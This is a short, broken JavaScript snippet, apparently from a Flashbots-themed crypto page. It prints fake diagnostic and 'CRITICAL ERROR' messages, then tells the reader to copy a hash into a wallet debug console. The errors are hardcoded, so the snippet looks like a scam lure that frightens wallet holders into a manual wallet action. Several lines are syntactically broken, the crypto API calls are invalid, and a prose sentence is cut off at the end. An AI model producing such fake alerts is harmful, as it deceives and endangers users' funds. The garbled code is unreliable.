
// [SECURE_DEBUG] SessionID: tb2pktwjcr

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_sync,
console.info("Target: Invalid delegate role (Has
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-512"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(15)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x94b7cae7 inside Invalid delegate role");

  console.error("CRITICAL ERROR: Manual patch required for Invalid delegate role");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Dealing with integration errors is part of the daily routi